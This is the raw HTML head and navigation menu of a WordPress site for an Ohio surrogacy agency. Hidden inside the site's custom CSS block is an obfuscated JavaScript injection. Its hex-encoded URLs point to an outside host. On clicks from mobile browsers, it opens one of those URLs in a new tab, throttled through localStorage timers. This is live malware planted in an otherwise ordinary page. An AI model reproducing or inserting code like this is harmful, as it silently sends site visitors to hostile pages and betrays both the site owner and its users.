})('//surrogatemotherohio.com/?wordfence_lh=1&hid=F5039FF36780745BE51F5EE7674ACA0E');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="post-template-default single single-post postid-2697 single-format-standard">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
